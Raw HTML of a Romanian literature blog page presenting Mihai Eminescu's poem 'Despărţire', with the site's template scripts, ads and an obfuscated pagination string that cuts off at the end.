<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4572165105044004130&amp;zx=b9e6cbe6-8d38-40a1-a9d4-27e230e31ab4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4572165105044004130&amp;zx=b9e6cbe6-8d38-40a1-a9d4-27e230e31ab4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5594775350077908 -->

</head>
<body>
<!--TOP20.MD 73639|2672|8c04e6d44fd17638ccde8728994b6c3f-->
<script data-oa-bid='none' id='oa-script' type='text/javascript'>
    var _oaq = _oaq || [];
    _oaq.push(['setSiteId', 'MD-2672.73639-1']);
    _oaq.push(['trackPageView']);
    _oaq.push(['enableLinkTracking']);
(function () {
    var d=document;var oa=d.createElement('script'); oa.type='text/javascript';
    oa.async=true; oa.src=d.location.protocol+'//www.ournet-analytics.com/top20md.js';
    var s=d.getElementsByTagName('script')[0]; s.parentNode.insertBefore(oa, s);})();
</script>
<noscript><p><a href='http://www.top20.md'>Top20.md</a></p></noscript>
<!--TOP20.MD-->
<div id='wrapper'>
<div id='header-wrapper'>
<div class='top-block'>
<div class='topnav section' id='topnav'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='http://carti-on-line.blogspot.com/'>Pagina de pornire</a>
</li>
<li>
<a href='http://carti-on-line.blogspot.com/p/sitemap.html'>Sitemap</a>
</li>
<li>
<a href='http://carti-on-line.blogspot.com/p/drepturi-de-autor.html'>Drepturi de autor</a>
</li>
<li>
<a href='http://carti-on-line.blogspot.com/p/informatii-functionalitatea-site-ului.html'>Info</a>
</li>
<li>
<a href='http://carti-on-line.blogspot.com/p/loading.html'>Erorr</a>
</li>
<li>
<a href='http://carti-on-line.blogspot.com/p/about.html'>About</a>
</li>
<li>
<a href='http://carti-on-line.blogspot.com/p/contact.html'>Contact</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='top-social-block'>
<ul>
<li><a class='rss-top' href='http://carti-on-line.blogspot.com/feeds/posts/default'></a></li>
<li><a class='facebook-top' href='https://www.facebook.com/pages/Ebook-Rom%C3%A2nia/122539184585078'></a></li>
<li><a class='twitter-top' href='#'></a></li>
</ul>
</div>
<div class='clear'></div>
</div>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://carti-on-line.blogspot.com/' style='display: block'>
<img alt='Carti OnLine' height='40px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDy5kjFZvUVZq1wusgc12-w-vlLYqpxY7_Cj7m5z8FnWeUX3mfOBr6r9HbAbknl_ZtHsqwcbbdTMZKkylaMoY0S92wWnim8BhBLELDKaFJ9GGg1tYiu6dc88a4WufgY87aTmJ0Yk_17JgG/s1600/2522.png' style='display: block' width='250px; '/>
</a>
</div>
</div></div>
<div class='banner'>
<a href='#'><img height='60' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcOQxokPf-tWrUwUY7NPScqsXFGOPbc2_fHpYhar6_Y4v5l3BxKEtg9-Ys9PK3uinEJEp3T3chvfx95lm_eRJQzh1P-59GAzJSjSEfdT66CaaBOUl1rahmgAQWD8zdSRrh653XFoFERUc/s468/banner.jpg' width='468'/></a>
</div>
<div class='clear'></div>
<div class='bt-1px' style='height:3px; background-color:#eaedf0;'></div>
<div class='span12 bb-shadow-5px clearfix'>
<div class='bg-menu bb-shadow-1px bt-1px clear'>
<div class='navigation'>
<div id='menu'>
<div class='menu-main-nav-container'>
<ul class='sf-menu sf-navbar' id='menu-main-nav'>
<li><a href='http://carti-on-line.blogspot.com/'>Home</a></li>
<li><a href='/search/label/beletristica'>Beletristică</a>
<ul class='sub-menu'>
<li><a href='/search/label/literatura_universala'>Literatura universală</a></li>
<li><a href='/search/label/literatura_romana'>Literatura română</a></li>
</ul>
</li>
<li><a href='http://carti-on-line.blogspot.ro/search/label/poezii'>Poezii</a></li>
<li><a href='#'>Altele</a></li>
</ul>
</div>
</div>
</div>
<div id='search-block'>
<form action='/search' id='searchform' method='get'>
<label class='assistive-text' for='s'>Search</label>
<input class='field' id='s' name='q' placeholder='Search' type='text'/>
<input class='submit' id='searchsubmit' name='submit' type='submit' value='Search'/>
</form>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div class='single-box-bg' style='min-height:0;'>
</div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div id='meta-box'>
<div class='meta-box'>
<div class='single-meta-information'>
<ul class='single-post-meta'>
<li><i class='icon-sitemap'></i>
<strong><a href='/p/sitemap.html'>Fă click - Sitemap</a></strong>
</li>
<li><i class='icon-comment2'></i>
<strong>Comentarii: </strong>
0
</li>
<li>
<i class='icon-tags'></i>
<strong>Etichete:</strong>
<div class='clear' style='height:5px'></div>
<span class='label'><a href='http://carti-on-line.blogspot.com/search/label/eminescu' rel='tag'>eminescu</a></span>
<span class='label'><a href='http://carti-on-line.blogspot.com/search/label/poezii' rel='tag'>poezii</a></span>
</li>
<div class='clear' style='height:10px'></div>
<div class='clear'></div>
</ul>
</div>
</div>
<div class='clear'></div>
<div class='meta-box'>
<div class='single-meta-information'>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ro_RO/all.js#xfbml=1=530860610265019";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='fb-like-box' data-header='false' data-href='https://www.facebook.com/pages/Ebook-Rom%C3%A2nia/122539184585078?ref=hl' data-show-faces='true' data-stream='false' data-width='160'></div>
</div>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='meta-box'>
<div class='single-meta-information'>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h2>Alte Postări</h2>';rn='<h2>No related post available</h2>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=commentsNum[c]}else{comments[c]=''};dw+='<li><img alt="'+titles[c]+'" src="'+thumb[c]+'"/><div><h5><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></h5><span>'+comments[c]+'</span></div><div class="clear"></div><div class="divider"></div></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/eminescu?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/poezii?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=5;removeRelatedDuplicates();printRelatedLabels('http://carti-on-line.blogspot.com/2013/05/mihai-eminescu-despartire.html');</script>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div class='post'>
<div class='post-entry'>
<h1 class='post-title'>
Mihai Eminescu - Despărţire 
</h1>
<div class='post-meta'>
Publicat de
<span>admin</span>
la
04:12
</div>
<div class='clear' style='height:10px'></div>
<li>
<span style='margin-bottom:5px; display:block;'>
<div style='clear:both;'></div>
<div class='pw-widget pw-counter-horizontal'>
<a class='pw-button-facebook pw-look-native'></a>
<a class='pw-button-twitter pw-look-native'></a>
<a class='pw-button-googleplus pw-look-native'></a>
<a class='pw-button-post-share'></a>
</div>
<script src='http://i.po.st/share/script/post-widget.js#publisherKey=t90q8922csgms9ir6ra4' type='text/javascript'></script>
<div style='clear: both;'></div>
</span>
</li>
<div class='clear'></div>
<div class='post-body'>
<br />
<br />
<span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Despărţire</span><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">&nbsp;</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Să cer un semn, iubito, spre-a nu te mai uita?</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Te-aş cere doar pe tine, dar nu mai eşti a ta;</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Nu floarea vestejită din părul tău bălai,</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Căci singura mea rugă-i uitării să mă dai.</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">La ce simţirea crudă a stinsului noroc</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Să nu se sting-asemeni, ci-n veci să stea pe loc?</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Tot alte unde-i sună aceluiaşi pârău:</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">La ce statornicia părerilor de rău,</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Când prin această lume să trecem ne e scris</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Ca visul unei umbre şi umbra unui vis?</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">La ce de-acu-nainte tu grija mea s-o porţi?</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">La ce să măsuri anii ce zboară peste morţi?</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Totuna-i dacă astăzi sau mâine o să mor,</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Când voi să-mi piară urma în mintea tuturor,</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Când voi să uiţi norocul visat de amândoi.</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Trezindu-te, iubito, cu anii înapoi,</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Să fie neagră umbra în care-oi fi pierit,</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Ca şi când niciodată noi nu ne-am fi găsit,</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Ca şi când anii mândri de dor ar fi deşerţi -</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Că te-am iubit atâta putea-vei tu să ierţi?</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Cu faţa spre perete, mă lasă prin străini,</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Să-ngheţe sub pleoape a ochilor lumini,</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Şi când se va întoarce pământul în pământ,</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Au cine o să ştie de unde-s, cine sunt?</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Cântări tânguitoare prin zidurile reci</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Cerşi-vor pentru mine repaosul de veci;</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Ci eu aş vrea ca unul, venind de mine-aproape,</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Să-mi spuie al tău nume pe-nchisele-mi pleoape,</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Apoi - de vor - m-arunce în margine de drum...</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Tot îmi va fi mai bine ca-n ceasul de acum.</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Din zare depărtată răsar-un stol de corbi,</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Să-ntunece tot cerul pe ochii mei cei orbi,</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Răsar-o vijelie din margini de pământ,</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Dând pulberea-mi ţărânii şi inima-mi la vânt...</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Ci tu rămâi în floare ca luna lui april,</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Cu ochii mari şi umezi, cu zâmbet de copil,</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Din cât eşti de copilă să-ntinereşti mereu,</span><br style="background-color: white; font-family: Arial, Helvetica, sans-serif;" /><span style="background-color: white; font-family: Arial, Helvetica, sans-serif;">Şi nu mai şti de mine, că nu m-oi şti nici eu.</span><br />
<span style="background-color: white; font-family: Arial, Helvetica, sans-serif;"><br /></span>
<span style="background-color: white; font-family: Arial, Helvetica, sans-serif;"><br /></span>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
<div class='clear'></div>
<div class='meta-box'>
<div class='single-meta-information'>
<p>DISCLAIMER! TOATE materialele de pe site sunt materiale GRATUITE adunate/strânse de pe internet. Echipa nu va fi trasă la raspundere pentru aceste materiale. 
ÎN CAZUL ÎN CARE EXISTĂ MATERIALE CARE ÎNCALCĂ DREPTURILE DE AUTOR VĂ RUGÂM SÂ NE ANUNTAȚI PRINTR-UN E-MAIL.</p>
</div>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='meta-box'>
<div class='single-meta-information'>
<p><a href='/p/informatii-functionalitatea-site-ului.html'>Cum să descarc de pe site?</a></p>
<p><a href='/p/informatii-functionalitatea-site-ului.html'>Cum pot citi informația de pe site?</a></p>
<p><a href='/p/loading.html'>Raportează eroare</a></p>
</div>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
<div class='post-footer'>
<span class='post-icons'>
<span class='item-control blog-admin pid-1864846349'>
<a href='https://www.blogger.com/post-edit.g?blogID=4572165105044004130&postID=3422153602240829593&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4572165105044004130&postID=3422153602240829593&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4572165105044004130&postID=3422153602240829593&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4572165105044004130&postID=3422153602240829593&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4572165105044004130&postID=3422153602240829593&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4572165105044004130&postID=3422153602240829593&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentarii:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4572165105044004130?po=3422153602240829593&hl=ro&saa=85391&origin=http://carti-on-line.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='post-feeds'>
<div class='feed-links'>
Abonați-vă la:
<a class='feed-link' href='http://carti-on-line.blogspot.com/feeds/3422153602240829593/comments/default' target='_blank' type='application/atom+xml'>Postare comentarii (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='meta-box'>
<div class='single-meta-information'>
<h2 class='rc-post'>Postări recente</h2>
<div id='recent-posts'>
<script type='text/javascript'>//<![CDATA[
var rcp_numposts = 5;
var rcp_snippet_length = 150;
var rcp_info = "yes";
var rcp_comment = "comments";
var rcp_disable = "disabled comments";
function recent_posts(json){var dw="";a=location.href;y=a.indexOf("?m=0");dw+="<ul>";for(var i=0;i<rcp_numposts;i++){var entry=json.feed.entry[i];var rcp_posttitle=entry.title.$t;if("content"in entry)var rcp_get_snippet=entry.content.$t;else if("summary"in entry)var rcp_get_snippet=entry.summary.$t;else var rcp_get_snippet="";rcp_get_snippet=rcp_get_snippet.replace(/<[^>]*>/g,"");if(rcp_get_snippet.length<rcp_snippet_length)var rcp_snippet=rcp_get_snippet;else{rcp_get_snippet=rcp_get_snippet.substring(0, rcp_snippet_length);var space=rcp_get_snippet.lastIndexOf(" ");rcp_snippet=rcp_get_snippet.substring(0,space)+"&#133;"}for(var j=0;j<entry.link.length;j++){if("thr$total"in entry)var rcp_commentsNum=entry.thr$total.$t+" "+rcp_comment;else rcp_commentsNum=rcp_disable;if(entry.link[j].rel=="alternate"){var rcp_posturl=entry.link[j].href;if(y!=-1)rcp_posturl=rcp_posturl+"?m=0";var rcp_postdate=entry.published.$t;if("media$thumbnail"in entry)var rcp_thumb=entry.media$thumbnail.url;else rcp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrksNbOQy4kn1C-7xU5gB1VnFCBAxAnMWEyDiMPWcpKkrTcjrOTIwaQr-1BJ8cXWKHfXNi4boAtN2uxl5z_yiYoODONWfXS3GvI9Ux5AHwNsISYDpuYhBaM7ZAfBqf62BUCpDkjgWkV4SD/"}}dw+= "<li>";dw+='<div class="post-img fl"><img alt="'+rcp_posttitle+'" src="'+rcp_thumb+'"/></div>';dw+='<div><a href="'+rcp_posturl+'" rel="nofollow" title="'+rcp_snippet+'">'+rcp_posttitle+"</a></div>";if(rcp_info=="yes")dw+="<span>"+rcp_commentsNum+"</span>";dw+='<div style="clear:both"></div></li>'}dw+="</ul>";document.getElementById("recent-posts").innerHTML=dw}
document.write('<script type="text/javascript" src="/feeds/posts/default?alt=json-in-script&max-results='+rcp_numposts+'&callback=recent_posts"><\/script>');
//]]></script>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-5594775350077908";
google_ad_host = "ca-host-pub-1556223355139109";
google_ad_host_channel = "L0001";
/* carti-on-line_sidebar_AdSense1_160x600_as */
google_ad_slot = "6143749807";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-5594775350077908";
google_ad_host = "ca-host-pub-1556223355139109";
google_ad_host_channel = "L0001";
/* carti-on-line_sidebar_AdSense2_120x240_as */
google_ad_slot = "8421061808";
google_ad_width = 120;
google_ad_height = 240;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='bt-1px' style='height:4px; background-color:#eaedf0; margin:20px -16px 0;'></div>
</div>
<div id='footer'>
Copyright &#169; 2013 <a href='http://carti-on-line.blogspot.com/' id='copyright'>Carti OnLine</a> and <a href='#'>#</a>. <div id='credit'># by <a href='http://www.soratemplates.com'>Clairvo</a></div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
var posts=4,
    num=2,
    previous="Previous",
    next="Next";
script="<citlnug=JvSrp\"ea(ucinpacker{=ucinc{eunca':(asItca)+(=%)3?tigfoCaCd(+9:.otig3)}i('.elc(^,tig)wiec-rec]kc|ec;=fnto()rtr []]efnto({eun\\w';=}wiec-i([]pprpaenwRgx(\\b+()'\\''',[];eunp(9G\"\"C2.,,,,;(; 0a{ =\"2=i3/)u2=3-S3=S212=-Su2<)T12=ia1)1u2-=a1)12-;f2+e1u3>13=1b=<21='R'6 ++ T\"2+<2>; =iB-;(>)(=2uD=2\"b='aV\"'G\\\"\\+U\"/>; +\\< =/S2/'F\"&-T\"1+'>'2+<a\"MuD=2\"b='aV\"\"2=3('c\\)E1\"\\+U\"/>; +\\< =# B\"h\\++'; i>'2+<a\"1( =Td=fd+uB=)+\\<21=5\"\\++<2>; (=1uD=2\"b='aV\"'G\\\"1/>'Mb='aV\"1/4\\++?Z1=+n\\\"1/>'MuD=2\"b='aV\"\"2=3('d\\)E1\"\\++<a\"Mb='aV\"\"2=3('d\\)E1\"\\++<a\"9e2()1uB2)(=\"j)+\\< =# B\"g\\++'; i>'R\"/>; +\\< =# B\"h\\++'; i>'R\"/>; =86(6\"; =86(5-X)1( =;<.;+)[]5=;(&fP0b\";().3\\<U1=6\"\\++<1>} Ya{ =.49c2(.Z7.t1)5()4I)9aCua1(/S2/)=1ua1(?iZ)=1Fa2(.j\"1/4\"+4a1(?iZ); =.Ca1(/S2/)1,.j\"&\")ua1(?=)=1&.j\"7\"=-)(.j\"1/4\"=-)D\"j;(.j\"2=)=1BC2(.j\"2=)8CP; =;85('1 E\"'G\\3/n3?-T13=m2-M3=Y>\\/M\\)MD\"4;(.j\"Z1=)=11=0uC1(#D\"!-)=.CC1(#D\"+,.)MB11.5\\<M1=\\++3/n3//++'3=m2-M3=YZ1=\">\\/M\\)} ga{o(-)1;=; =85(5\"[]9c1.Z\"M)c4=2/8;.9\"E,+3/n3?E2=+o\"Z1=&l3-51&n4\";.ac} ha{o(-)1;=; =85(5\"[]9c1.Z\"M)c4=2/8;.9\"E,+3/n3//++?E2=+o\"Z1=&l3-51&n4\";.ac} 1a{pa5.b0; =p5.t2(,9+p5.t2(32)9c7()uD=2\"9d\"1?iZ\"c\"Z1=+n\"2=+;  =/S2/++?iZ\"c\"Z1=+n\"2=+;RVd(()$1.q4d{ =.V3,=.,5=(\\<21=\\,.e\\\" #3<2>'.F\"),r4)9a$3,m4()4(m4)a5(.4)3(}4=({ =()2=2a,=.64(m4)2.41(({.6$5([]o$V>1a3(;(.2.&a4(\".,.G.F\").<)r1(.2),.8}4=()9ba4(\"a\"c4,:W]2(\")0;.6eob5]Eb,i4a{.(.j.l$d2(); .s4)9s35=..; =.X{,.td;.2=(Q\"o3,)4(,.k.s4)$3.(o2,.b.F\"\")2(Q5(a\".bo3))eos=.6o$\":l1),)$1.m&o5?5\"\"o]3,5.s4)uo4)i$\"a2-5,)}.n\"\"c4)3(; =(a,)b1(()9abUi.7\"\";.()5(({r1())7(({51()))o5.k3}.s4)9a[.9;(.63&!$3.r&.w5<)a2(.x;()Ta2( )}}9f$1.qfo[;.6{;.d4)9of2;(.w5&$3.s6&.v&.85!7).8fc3+-u);.=4:2-9,9\"I7-b,j\"I7-a,e\"I7-e,x\"I7\";.t{G\"g,u\"h,k14:i2:5:7\",v\"k,c2,v2,n1,q4)}5:({,x4)}5:({}$1.X{s4)9of2,no4==oo$V\";.61; =(\".,.G.F\")3.a3.n2)1(.G.b\"1\".l)1(4\"\"y)o5.ka; }5:({ =.67=..x\"5\"$a3To2)2(>a3\".2\"e,1\";.d1(1)o5.k$a;1.Jo2,.v4)f4.k$a;.x1(1))E3}}()(()d1=(,)9adh,=.X{,.t3,)ec5,=7\"52|2.A&87 Aso\"f:2\"l\"p==.,=.gi0c2,=5\"=c2,=\"=c3,=}d1(,1\"a;=1:({.O!;.=.CaNava2===.|av=aKa4=.X7(,.X1( );.=(.Xa;.cda4,)aOaAPa3=<(.p.;1\"=c2&(.8\"D)a4=?2\"\"r;.B{;.C!;.0!.E&p&.F&({ =83(1\",=\"s,7\"\"u,7\"\"w]d1( 5cub1[[]!=N0{.jcd.G\"x,\".y)a4=-+.j\"7\"E2} i(;\"=c1&(.d0dc1)P&(.d)\"!=.d&a2=<(.d.&dc2);.H&aA7(({ 